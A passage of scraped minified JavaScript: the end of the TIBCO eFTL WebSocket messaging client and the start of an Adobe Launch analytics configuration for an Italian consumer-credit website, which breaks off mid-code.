data=JSON.stringify(envelope);if(connection.maxMessageSize>0&&data.length>connection.maxMessageSize)throw new Error("Message exceeds maximum message size of "+connection.maxMessageSize);connection.requests[sequence]=request,connection.state===OPEN&&connection._send(envelope,sequence,!1,data)},eFTLKVMap.prototype.get=function(key,options){var connection=this.connection,envelope={};envelope.op=22,envelope.map=this.name,envelope.key=key;var sequence=connection._nextSequence();envelope.seq=sequence;var request={};request.envelope=envelope,request.sequence=sequence,request.options={onComplete:function(message){options&&options.onSuccess&&options.onSuccess(key,message)},onError:function(message,code,reason){options&&options.onError&&options.onError(key,message,code,reason)}};var data=JSON.stringify(envelope);connection.requests[sequence]=request,connection.state===OPEN&&connection._send(envelope,sequence,!1,data)},eFTLKVMap.prototype.remove=function(key,options){var connection=this.connection,envelope={};envelope.op=24,envelope.map=this.name,envelope.key=key;var sequence=connection._nextSequence();connection.qos&&(envelope.seq=sequence);var publish={};publish.envelope=envelope,publish.sequence=sequence,publish.options={onComplete:function(message){options&&options.onSuccess&&options.onSuccess(key,message)},onError:function(message,code,reason){options&&options.onError&&options.onError(key,message,code,reason)}};var data=JSON.stringify(envelope);connection.requests[sequence]=publish,connection.state===OPEN&&connection._send(envelope,sequence,!1,data)};var OPEN=1,CLOSED=3;eFTLConnection.prototype._caller=function(func,context,args){try{func&&func.apply(context,args)}catch(ex){console.error("Exception while calling client callback",ex,ex.stack)}},eFTLConnection.prototype.isConnected=function(){return this.state===OPEN},eFTLConnection.prototype.createMessage=function(){return new eFTLMessage},eFTLConnection.prototype.createKVMap=function(name){return new eFTLKVMap(this,name)},eFTLConnection.prototype.removeKVMap=function(name){var envelope={};envelope.op=18,envelope.map=name,this._send(envelope,0,!1)},eFTLConnection.prototype._send=function(message,seqNum,forceSend){var data=4===arguments.length?arguments[3]:JSON.stringify(message);if(this._debug(">>",message),this.webSocket&&(this.state<2||forceSend))try{this.webSocket.send(data),!this.qos&&seqNum>0&&this._pendingComplete(seqNum)}catch(err){}},eFTLConnection.prototype._subscribe=function(subId,options){var subscription={};subscription.options=options,subscription.id=subId,subscription.pending=!0,subscription.lastSeqNum=0,subscription.autoAck=!0,void 0!==options.ack&&(subscription.autoAck="auto"===options.ack);var subMessage={};subMessage.op=3,subMessage.id=subId,subMessage.matcher=options.matcher,subMessage.durable=options.durable;var opts=_safeExtend({},options);return delete opts.matcher,delete opts.durable,function(o){_each(Array.prototype.slice.call(arguments,1),function(source){for(var key in source)source.hasOwnProperty(key)&&(o[key]=source[key])})}(subMessage,opts),this.subscriptions[subId]=subscription,this._send(subMessage,0,!1),subId},eFTLConnection.prototype._acknowledge=function(sequenceNumber,subscriptionId){if(this.qos&&sequenceNumber){var envelope={};envelope.op=9,envelope.seq=sequenceNumber,void 0!==subscriptionId&&(envelope.id=subscriptionId),this._send(envelope,0,!1)}},eFTLConnection.prototype._sendMessage=function(message,options){var envelope={};envelope.op=8;var body=new eFTLMessage(message);envelope.body=body;var sequence=this._nextSequence();this.qos&&(envelope.seq=sequence);var publish={};publish.options=options,publish.message=message,publish.envelope=envelope,publish.sequence=sequence;var data=JSON.stringify(envelope);if(this.maxMessageSize>0&&data.length>this.maxMessageSize)throw new Error("Message exceeds maximum message size of "+this.maxMessageSize);this.requests[sequence]=publish,this.state===OPEN&&this._send(envelope,sequence,!1,data)},eFTLConnection.prototype._disconnect=function(){this.reconnectTimer&&(clearTimeout(this.reconnectTimer),this.reconnectTimer=null,this._clearPending(11,"Disconnected"),this._caller(this.connectOptions.onDisconnect,this.connectOptions,[this,1e3,"Disconnect"])),this._close("Connection closed by user.",!0)},eFTLConnection.prototype._close=function(reason,notifyServer){if(0===this.state||this.state===OPEN){if(this.state=2,this.timeoutCheck&&(clearInterval(this.timeoutCheck),this.timeoutCheck=null),notifyServer){reason=reason||"User Action";var dcMessage={};dcMessage.op=11,dcMessage.reason=reason,this._send(dcMessage,0,!0)}this.webSocket.close()}},eFTLConnection.prototype._handleSubscribed=function(message){var subId=message.id,sub=this.subscriptions[subId];if(null!=sub&&sub.pending){sub.pending=!1;var options=sub.options;this._caller(options.onSubscribe,options,[subId])}},eFTLConnection.prototype._handleUnsubscribed=function(message){var subId=message.id,errCode=message.err,reason=message.reason,sub=this.subscriptions[subId];if(null!=sub){delete this.subscriptions[subId];var options=sub.options;this._caller(options.onError,options,[subId,errCode,reason])}},eFTLConnection.prototype._handleEvent=function(message){var subId=message.to,seqNum=message.seq,data=message.body,sub=this.subscriptions[subId];if(sub&&null!=sub.options){if(!seqNum||seqNum>sub.lastSeqNum){var wsMessage=new eFTLMessage(data);!sub.autoAck&&seqNum&&wsMessage.setReceipt(seqNum,subId),this._debug("<<",data),this._caller(sub.options.onMessage,sub.options,[wsMessage]),sub.autoAck&&seqNum&&(sub.lastSeqNum=seqNum)}sub.autoAck&&seqNum&&this._acknowledge(seqNum,subId)}},eFTLConnection.prototype._handleEvents=function(messages){for(var i=0,max=messages.length;i<max;i++){var message=messages[i];this._handleEvent(message)}},eFTLConnection.prototype._initWS=function(webSocket){var connection=this;webSocket.onopen=function(arg){var url=parseURL(connection._getURL()),auth=url.auth?url.auth.split(":"):[],username=auth[0],password=auth[1],clientId=function(url,name){var query=url.query;if(query)for(var vars=query.split("&"),i=0;i<vars.length;i++){var pair=vars[i].split("=");if(pair[0]==name)return pair[1]}}(url,"clientId"),loginMessage={};loginMessage.op=1,loginMessage.client_type="js",loginMessage.client_version=EFTL_VERSION,username?loginMessage.user=username:connection.connectOptions.hasOwnProperty("username")?loginMessage.user=connection.connectOptions.username:loginMessage.user=connection.connectOptions.user,loginMessage.password=password||connection.connectOptions.password,connection.clientId&&connection.reconnectToken?(loginMessage.client_id=connection.clientId,loginMessage.id_token=connection.reconnectToken):loginMessage.client_id=clientId||connection.connectOptions.clientId,_isBoolean(connection.connectOptions._qos)||(connection.connectOptions._qos=!0),connection.qos=connection.connectOptions._qos,_isNumber(connection.connectOptions.autoReconnectAttempts)&&(connection.autoReconnectAttempts=connection.connectOptions.autoReconnectAttempts),_isNumber(connection.connectOptions.autoReconnectMaxDelay)&&(connection.autoReconnectMaxDelay=connection.connectOptions.autoReconnectMaxDelay);var options=_safeExtend({},connection.connectOptions);connection.isReconnecting&&(options._resume="true");_each(["user","username","password","clientId"],function(value){delete options[value]}),loginMessage.login_options=options,connection._send(loginMessage,0,!1)},webSocket.onerror=function(error){},webSocket.onclose=function(evt){if(null!==webSocket&&connection.state!==CLOSED){connection.state=CLOSED,connection.connectTimer&&(clearTimeout(connection.connectTimer),connection.connectTimer=null),connection.timeoutCheck&&(clearInterval(connection.timeoutCheck),connection.timeoutCheck=null),connection.webSocket=null;var index=openConnections.indexOf(this);-1!==index&&openConnections.splice(index,1),(1006!=evt.code&&1012!=evt.code||!connection._scheduleReconnect())&&(connection.isOpen=!1,connection._clearPending(11,"Closed"),connection._caller(connection.connectOptions.onDisconnect,connection.connectOptions,[connection,evt.code,evt.reason?evt.reason:"Connection failed"]))}},webSocket.onmessage=function(rawMessage){var msg=JSON.parse(rawMessage.data);if(connection._debug("<<",msg),connection.lastMessage=(new Date).getTime(),_isArray(msg))try{connection._handleEvents(msg)}catch(err){console.error("Exception on onmessage callback.",err,err.stack)}else try{if(!_isUndefined(msg.op)){var opCode=msg.op;switch(opCode){case 0:connection._send.apply(connection,[msg,0,!1,rawMessage.data]);break;case 2:connection._handleWelcome(msg);break;case 4:connection._handleSubscribed(msg);break;case 6:connection._handleUnsubscribed(msg);break;case 7:connection._handleEvent(msg);break;case 10:connection._handleError(msg);break;case 9:connection._handleAck(msg);break;case 26:connection._handleMapResponse(msg);break;default:console.log("Received unknown/unexpected op code - "+opCode,rawMessage.data)}}}catch(err){console.error(err,err.stack)}}},eFTLConnection.prototype._handleWelcome=function(message){var reconnectId=null!=this.reconnectToken,resume="true"===((message._resume||"")+"").toLowerCase();this.clientId=message.client_id,this.reconnectToken=message.id_token,this.timeout=1e3*message.timeout,this.heartbeat=1e3*message.heartbeat,this.maxMessageSize=message.max_size,resume||(this._clearPending(11,"Reconnect"),this.lastSequenceNumber=0),this.qos="true"===((message._qos||"")+"").toLowerCase();var connection=this;this.heartbeat>0&&(this.timeoutCheck=setInterval(function(){var now=(new Date).getTime(),diff=now-connection.lastMessage;diff>connection.timeout&&(connection._debug("lastMessage in timer ",{id:connection.clientId,now:now,lastMessage:connection.lastMessage,timeout:connection.timeout,diff:diff,evaluate:diff>connection.timeout}),connection._close("Connection timeout",!1))},this.heartbeat)),this.state=OPEN,this.reconnectCounter=0,this._resetURLList(),_keys(this.subscriptions).length>0&&!resume&&_each(this.subscriptions,function(value,key){value.pending=!0,value.lastSeqNum=0}),_keys(this.subscriptions).length>0&&_each(this.subscriptions,function(value,key){value.pending&&connection._subscribe(key,value.options)}),this._sendPending(),reconnectId&&!this.isReconnecting?this._caller(this.connectOptions.onReconnect,this.connectOptions,[this]):this.isReconnecting||this._caller(this.connectOptions.onConnect,this.connectOptions,[this]),this.isReconnecting=!1,this.isOpen=!0},eFTLConnection.prototype._handleError=function(message){var errCode=message.err,reason=message.reason;this._caller(this.connectOptions.onError,this.connectOptions,[this,errCode,reason]),0===this.state&&this._close(reason,!1)},eFTLConnection.prototype._handleAck=function(message){var sequence=message.seq,errCode=message.err,reason=message.reason;_isUndefined(sequence)||(_isNull(errCode)||_isUndefined(errCode)?this._pendingComplete(sequence):this._pendingError(sequence,errCode,reason))},eFTLConnection.prototype._handleMapResponse=function(message){var sequence=message.seq,value=message.value,errCode=message.err,reason=message.reason;_isUndefined(sequence)||(_isUndefined(errCode)||_isNull(errCode)?_isUndefined(value)||_isNull(value)?this._pendingComplete(sequence):this._pendingResponse(sequence,new eFTLMessage(value)):this._pendingError(sequence,errCode,reason))},eFTLConnection.prototype._sendPending=function(){var sequences=_keys(this.requests);if(sequences.length>0){var self=this;sequences.sort(function(a,b){return a-b}),_each(sequences,function(obj){var seq=obj,req=self.requests[seq];self._send(req.envelope,req.sequence,!1)})}},eFTLConnection.prototype._pendingComplete=function(sequence){var req=this.requests[sequence];null!=req&&(delete this.requests[sequence],null!=req.options&&this._caller(req.options.onComplete,req.options,[req.message]))},eFTLConnection.prototype._pendingResponse=function(sequence,response){var req=this.requests[sequence];null!=req&&(delete this.requests[sequence],null!=req.options&&this._caller(req.options.onComplete,req.options,[response]))},eFTLConnection.prototype._pendingError=function(sequence,errCode,reason){var req=this.requests[sequence];null!=req&&(delete this.requests[sequence],null!=req.options?this._caller(req.options.onError,req.options,[req.message,errCode,reason]):this._caller(this.connectOptions.onError,this.connectOptions,[this,errCode,reason]))},eFTLConnection.prototype._clearPending=function(errCode,reason){var sequences=_keys(this.requests);if(sequences.length>0){var self=this;sequences.sort(function(a,b){return a-b}),_each(sequences,function(obj){var seq=obj,req=self.requests[seq];null!=req.options&&self._caller(req.options.onError,req.options,[req.message,errCode,reason]),delete self.requests[seq]})}},eFTLConnection.prototype._nextSequence=function(){return++this.sequenceCounter},eFTLConnection.prototype._nextSubscriptionSequence=function(){return++this.subscriptionCounter},eFTLConnection.prototype._resetURLList=function(){this.urlIndex=0},eFTLConnection.prototype._nextURL=function(){return++this.urlIndex<this.urlList.length||(this.urlIndex=0,!1)},eFTLConnection.prototype._getURL=function(){return this.urlList[this.urlIndex]},eFTLConnection.prototype.open=function(){this.state=0;try{var options={};void 0!==trustCertificates&&(options.ca=trustCertificates),_isBoolean(this.connectOptions.trustAll)&&this.connectOptions.trustAll&&(options.rejectUnauthorized=!1),this.webSocket=new WebSocket(this._getURL(),["v1.eftl.tibco.com"],options),this._initWS(this.webSocket),openConnections.push(this);var timeout=15e3;_isNumber(this.connectOptions.timeout)&&(timeout=1e3*this.connectOptions.timeout);var webSocket=this.webSocket;this.connectTimer=setTimeout(function(){webSocket.readyState===WebSocket.CONNECTING&&webSocket.close()},timeout)}catch(err){throw console.error(err,err.stack),err}},eFTLConnection.prototype.subscribe=function(options){var subId=this._nextSubscriptionSequence().toString(10);return this._subscribe(subId,options),subId},eFTLConnection.prototype.unsubscribe=function(subscriptionId){var unsubMessage={};unsubMessage.op=5,unsubMessage.id=subscriptionId,this._send(unsubMessage,0,!1),delete this.subscriptions[subscriptionId]},eFTLConnection.prototype.unsubscribeAll=function(){var self=this;_keys(this.subscriptions).length>0&&_each(this.subscriptions,function(value,key){self.unsubscribe(key)})},eFTLConnection.prototype.acknowledge=function(message){var receipt=message.getReceipt();this._acknowledge(receipt.sequenceNumber)},eFTLConnection.prototype.acknowledgeAll=function(message){var receipt=message.getReceipt();this._acknowledge(receipt.sequenceNumber,receipt.subscriptionId)},eFTLConnection.prototype.getClientId=function(){return this.clientId},eFTLConnection.prototype.publish=function(message,options){assertEFTLMessageInstance(message,"Message"),this._sendMessage(message,options)},eFTLConnection.prototype._scheduleReconnect=function(){if(!this.isOpen&&this._nextURL()){connection=this;return this.reconnectTimer=setTimeout(function(){connection.reconnectTimer=null,connection.isReconnecting=!1,connection.open()},0),!0}if(this.isOpen&&this.reconnectCounter<this.autoReconnectAttempts){var ms=0;if(!this._nextURL()){var jitter=Math.random()+.5;ms=Math.min(1e3*Math.pow(2,this.reconnectCounter++)*jitter,this.autoReconnectMaxDelay)}var connection=this;return this.reconnectTimer=setTimeout(function(){connection.reconnectTimer=null,connection.isReconnecting=!0,connection.open()},ms),!0}return!1},eFTLConnection.prototype.reconnect=function(){this.state===CLOSED&&(this.isReconnecting=!1,this.open())},eFTLConnection.prototype.disconnect=function(){this._disconnect()},eFTLConnection.prototype._debug=function(arg){if(this.connectOptions&&this.connectOptions.debug){var args=Array.prototype.slice.call(arguments);console.log(args)}},String.prototype.startsWith||(String.prototype.startsWith=function(searchString,position){return position=position||0,this.substr(position,searchString.length)===searchString}),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),"undefined"!=typeof exports?"undefined"!=typeof module&&module.exports?exports=module.exports=new eFTL:exports=new eFTL:(this.eFTL=new eFTL,this.eFTLMessage=eFTLMessage)}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/launch-7712a0ab89f4.min.js
body_size: 130086
content:
// For license information, see `https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/launch-7712a0ab89f4.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2025-12-15T09:48:31Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"EN2c1538f4f138494ab208f91c3648b9bb",stage:"production"},dataElements:{"js - is_recording":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.is_recording"}},"dL - last visited page":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.last_visited_page"}},"dL - content type":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.content_type"}},hj_allowed_prod:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("pageName clean")||"",t=_satellite.getVar("dL - site section")||"",i=_satellite.getVar("dL - nome servizio")||"";return i.includes("login")||i.includes("nuova-registrazione")||i.includes("recupera-credenziali")?"false":e.includes("form-pp")&&!e.includes("halted-form")||e.includes("ecm:")||t.includes("aftersales")||e.includes("form-cc")||e.includes("simulatore")||e.includes("area-pubblica")?"true":"false"}}},"dL - numero intestatari conto corrente":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.numero_intestatari_cc"}},"query prm - origine":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"origine",caseInsensitive:!1}},profilazione_banner:{defaultValue:"ko",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0===_satellite.readCookie("sat_profile")?"ko":"ok"}}},"AA Product - ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(dLayer.ecommerce.products)return"product_id"}}},"dL - tid":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.tid"}},hj_allowed_test:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("pageName clean")||"",t=_satellite.getVar("dL - site section")||"",i=_satellite.getVar("dL - nome servizio")||"";return i.includes("login")||i.includes("nuova-registrazione")||i.includes("recupera-credenziali")?"false":e.includes("form-pp")&&!e.includes("halted-form")||e.includes("ecm:")||t.includes("aftersales")||e.includes("form-cc")||e.includes("simulatore")||e.includes("area-pubblica")?"true":"false"}}},"dL - traffico da app (is_app)":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.is_app"}},"dL - polizza":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.polizza"}},"js - ISO Timestamp":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){const e=function(e){return String(Math.floor(Math.abs(e))).padStart(2,"0")},t=function(t){const i=-t.getTimezoneOffset();return(i>=0?"+":"-")+e(i/60)+e(i%60)};return(i=new Date).getFullYear()+"-"+e(i.getMonth()+1)+"-"+e(i.getDate())+"T"+e(i.getHours())+":"+e(i.getMinutes())+":"+e(i.getSeconds())+t(i);var i}}},"js - navigator.userAgent":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return navigator.userAgent}}},"AA Set Variables - all":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;e=location.hostname.includes("staging.findomestic.it")||"b2ctest.ecredit.it"==location.hostname?s_gi(_satellite.getVar("Dev Report Suites")):s_gi(_satellite.getVar("Prod Report Suites")),dLayer.tvei&&"1003518248"===dLayer.tvei?e.referrer="https://www.mediaworld.it/":document.referrer&&!document.referrer.match("findomestic")?e.referrer=document.referrer:e.referrer=void 0,e.campaign=_satellite.getVar("query prm - campagna (cmid)"),e.hier1=_satellite.getVar("subsection1")+","+_satellite.getVar("subsection2")+","+_satellite.getVar("subsection3")+","+_satellite.getVar("subsection4"),e.eVar1=e.server=_satellite.getVar("js - server (hostname)"),e.eVar2=e.pageName=_satellite.getVar("pageName clean"),e.eVar3=e.channel=_satellite.getVar("dL - channel (contesto)"),e.eVar4=e.prop74=_satellite.getVar("subsection1"),e.eVar5=e.prop1=_satellite.getVar("subsection2"),e.eVar6=e.prop8=_satellite.getVar("subsection3"),e.eVar7=e.prop9=_satellite.getVar("subsection4"),e.eVar8=e.prop10=_satellite.getVar("dL - content type"),e.eVar9=e.prop14=_satellite.getVar("dL - topic"),e.eVar10=_satellite.getVar("dL - anticipo richiesta carta credito (carta_anticipo)");try{e.eVar11=e.prop75=_satellite.getVar("Traffico da app")}catch(e){}e.eVar12=e.prop59=_satellite.getVar("dL - nome step funnel (step_name)"),e.eVar13=e.prop60=_satellite.getVar("dL - numero step funnel (step_number)"),e.eVar14=e.prop5=_satellite.getVar("dL - pagina fisica/virtuale (isVirtual)"),e.eVar15=e.prop17=_satellite.getVar("dL - assicurazione sul prestito"),e.eVar16=e.prop16=_satellite.getVar("dL - assicurazione sulla carta"),e.eVar17=_satellite.getVar("dL - numero risultati ricerca (num_search)"),e.eVar18=_satellite.getVar("termine di ricerca"),e.eVar19=_satellite.getVar("dL - intestatario conto corrente"),e.eVar20=e.prop4=_satellite.getVar("dL - provincia"),e.eVar21=e.prop3=_satellite.getVar("dL - regione"),e.eVar22=_satellite.getVar("dL - taglio ricarica telefonica (importo_tel)"),e.eVar23=_satellite.getVar("dL - operatore telefonico (provider)"),e.eVar24=_satellite.getVar("dL - tipologia bollettino"),e.eVar25=_satellite.getVar("dL - tipologia bonifico");try{e.eVar26=_satellite.getVar("lastPaid")}catch(e){}e.eVar27=_satellite.getVar("dL - modalit\xe0 pagamento"),e.eVar28=_satellite.getVar("dL - tipologia f23/f24 (tipologia_f24))"),e.eVar29=_satellite.getVar("dL - nome documento"),e.eVar30=_satellite.getVar("dL - tipologia errore"),e.eVar31=e.prop25=_satellite.getVar("dL - nome errore"),e.eVar32=e.prop26=_satellite.getVar("dL - messaggio di errore"),e.eVar33=e.prop50=_satellite.getVar("dL - dettaglio pagina");try{e.eVar34=e.prop34=e.getNewRepeat()}catch(e){}e.eVar35=_satellite.getVar("dL - tipologia conto"),e.eVar36=_satellite.getVar("dL - valuta (currencyCode)");try{e.eVar37=e.prop37=e.getTimeSinceLastVisit()}catch(e){}e.eVar38=_satellite.getVar("dL - soglia arrotondamento");try{e.eVar39=e.prop6=_satellite.getVar("query prm - gclid")}catch(e){}try{e.eVar40=e.prop2=_satellite.getVar("js - data + orario (getTimeParting())")}catch(e){}try{e.eVar41=e.prop27=_satellite.getVar("dL - esito processo")}catch(e){}e.eVar42=e.prop28=_satellite.getVar("dL - contratto"),e.eVar43=e.prop43=_satellite.getVar("dL - tipologia importo");try{e.eVar44=e.prop44=e.pageURL=_satellite.getVar("js - page URL")}catch(e){}e.eVar45=e.prop7=_satellite.getVar("dL - descrizione interazione");try{e.eVar46=e.prop46=_satellite.getVar("dL - nome servizio")}catch(e){}try{e.eVar47=e.prop42=_satellite.getVar("dL - samm")}catch(e){}try{e.eVar48=e.prop29=_satellite.getVar("Versione app")}catch(e){}e.eVar49=_satellite.getVar("dL - tipologia giroconto");try{e.eVar50=_satellite.getVar("timeLastPaid")}catch(e){}try{e.eVar51=e.prop11=_satellite.getVar("dL - dat Brows")}catch(e){}try{e.eVar52=e.prop12=_satellite.getVar("dL - id cliente (cid)")}catch(e){}try{e.eVar53=e.prop13=_satellite.getVar("dL - id lead")}catch(e){}e.eVar54=e.prop31=_satellite.getVar("dL - tasso prestito");try{e.eVar55=e.prop15=_satellite.getVar("dL - id pratica")}catch(e){}try{e.eVar56=e.prop32=_satellite.getVar("js - device apple")}catch(e){}e.eVar57=_satellite.getVar("dL - posizione offerta");try{e.eVar58=e.prop18=_satellite.getVar("dL - id piano finanziario")}catch(e){}try{e.eVar59=e.prop19=_satellite.getVar("dL - nome prodotto")}catch(e){}try{e.eVar60=e.prop20=_satellite.getVar("dL - tvei")}catch(e){}e.eVar61=e.prop21=_satellite.getVar("dL - finalit\xe0 prestito"),e.eVar62=e.prop22=_satellite.getVar("dL - importo prestito"),e.eVar63=e.prop23=_satellite.getVar("dL - mensilit\xe0 prestito"),e.eVar64=e.prop24=_satellite.getVar("dL - codice assicurazione");try{e.eVar65=_satellite.getVar("dLT - activityName")}catch(e){}try{e.eVar66=_satellite.getVar("dLT - experienceName")}catch(e){}return e.eVar67=e.prop33=_satellite.getVar("dL - importo rata"),e.eVar68=_satellite.getVar("dL - pago sereno esit"),e.eVar69=_satellite.getVar("dL - origine richiesta"),e.eVar70=_satellite.getVar("dL - polizza"),e.eVar71=_satellite.getVar("dL - beneficiario assicurazione"),e.eVar72=_satellite.getVar("dL - flusso sl"),e.eVar73=_satellite.getVar("dL - spid touchpoint"),e.eVar74=_satellite.getVar("dL - spid provider"),e.eVar75=_satellite.getVar("dL - versione angular"),e.eVar76=_satellite.getVar("dL - versione form"),e.eVar77=_satellite.getVar("dL - numero intestatari conto corrente"),e.eVar78=_satellite.getVar("dL - flusso"),e.eVar79=_satellite.getVar("dL - dettaglio evento"),e.eVar80=e.prop47=_satellite.getVar("dL - last visited page"),e.eVar81=e.prop48=_satellite.getVar("dL - product flow"),e.eVar82=e.prop49=_satellite.getVar("dL - place filling"),e.eVar83=_satellite.getVar("dL - carta anticipo"),_satellite.getVar("Optanon groups").includes("V100")?e.eVar84=e.prop64="D=mid":e.eVar84=e.prop64="mid anonymised",_satellite.getVar("dL - traffico da app (is_app)")?_satellite.getVar("Optanon groups").includes("ITA02")?e.eVar84=e.prop64="D=mid":e.eVar84=e.prop64="mid anonymised":_satellite.getVar("Optanon groups").includes("V100")?e.eVar84=e.prop64="D=mid":e.eVar84=e.prop64="mid anonymised",e.eVar89=_satellite.getVar("dL - change plan"),e.eVar91=_satellite.getVar("dL - delta tasso"),e.eVar92=_satellite.getVar("dL - cluster"),e.eVar93=_satellite.getVar("dL - tipo certificato"),e.eVar94=_satellite.getVar("dL - risposta assicurazione"),e.eVar99=_satellite.getVar("dL - position"),e.eVar100=_satellite.getVar("Optanon groups"),e.eVar101=_satellite.getVar("js - cookie _hj"),e.eVar102=_satellite.getVar("Secondary ID"),e.eVar103=_satellite.getVar("dL - tid"),e.eVar104=_satellite.getVar("dL - agid"),e.eVar105=_satellite.getVar("dL - kwd"),e.eVar106=_satellite.getVar("dL - change value"),e.eVar107=e.prop51=_satellite.getVar("dL - provenienza partner"),e.eVar108=_satellite.getVar("dL - se cjourney"),e.eVar109=_satellite.getVar("dL - se cluster"),e.eVar110=_satellite.getVar("dL - elenco dati"),e.eVar111=_satellite.getVar("dL - numero dati"),e.eVar113=_satellite.getVar("Tipo di traffico"),e.eVar114=_satellite.getVar("js - cod sessione"),e.eVar115=_satellite.getVar("dL - consent"),e.eVar116=_satellite.getVar("dL - internal_cmid"),e.eVar117=_satellite.getVar("dL - offerta"),e.eVar118=_satellite.getVar("dL - promo"),e.eVar119=_satellite.getVar("js - natural_artificial"),e.eVar120=_satellite.getVar("dL - elenco cards"),e.eVar125=_satellite.getVar("dL - page layout"),e.eVar126=_satellite.getVar("dL - site subsection"),e.eVar127=_satellite.getVar("dL - project type"),e.eVar184="D=mid",e.eVar188=_satellite.getVar("js - ISO Timestamp UNIX")+_satellite.getVar("pageName clean"),e.eVar189=_satellite.getVar("js - ISO Timestamp UNIX"),e.eVar190=_satellite.getVar("js - ISO Timestamp"),e.eVar191=_satellite.getVar("js - Build Date"),e.eVar192=_satellite.getVar("AI Crawler"),e.eVar193=_satellite.getVar("js - is_recording"),_satellite.logger.log("Stampa dLayer dentro il Set Variables - all:",dLayer),e}}},"AA Product - durata":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"durata"}},profilazione_target:{defaultValue:"ok",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.readCookie("sat_target_profile");return void 0===e||"ok"==e?"true":"ko"==e?"false":void 0}}},"dL - intestatario conto corrente":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.intestatario_cc"}},"dL - versione form":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.versione_form"}},"dL - pago sereno esit":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.pago_sereno_esit"}},"AA Transaction Price":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(dLayer.ecommerce.products)return"total_price"}}},"dL - offerta":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.offerta"}},"dL - channel (contesto)":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.contesto"}},"dL - risposta assicurazione":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.risposta_assicurazione"}},"dL - pagina fisica/virtuale (isVirtual)":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.isVirtual"}},"dL - tipologia importo":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.tipologia_importo"}},"AA Product - name":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(dLayer.ecommerce.products)return"product_name"}}},"dL - numero step funnel (step_number)":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.step_number"}},"Traffico da app":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("query - traffico da app (is_app)")?_satellite.getVar("query - traffico da app (is_app)"):_satellite.getVar("dL - traffico da app (is_app)")}}},"dL - samm":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.samm"}},"dL - change plan":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.change_plan"}},"dLT - activityName":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayerTarget.activityName"}},"dL - site section":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.site_section"}},"dL - origine richiesta":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.origine_richiesta"}},"dL - termine ricerca automatico (key_search.phrase)":{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.key_search.phrase"}},profilazione_analytics:{defaultValue:"ok",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.readCookie("sat_analytics_profile");return void 0===e?"true":"ok"==e?"ok":"ko"==e?"ko":void 0}}},"AA linkTrackVars - all":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return(e=location.hostname.includes("staging.findomestic.it")||"b2ctest.ecredit.it"==location.hostname?s_gi(_satellite.getVar("Dev Report Suites")):s_gi(_satellite.getVar("Prod Report Suites"))).linkTrackVars="events,server,eVar1,pageName,eVar2,channel,eVar3,pageURL,eVar90,prop45",_satellite.getVar("query prm - campagna 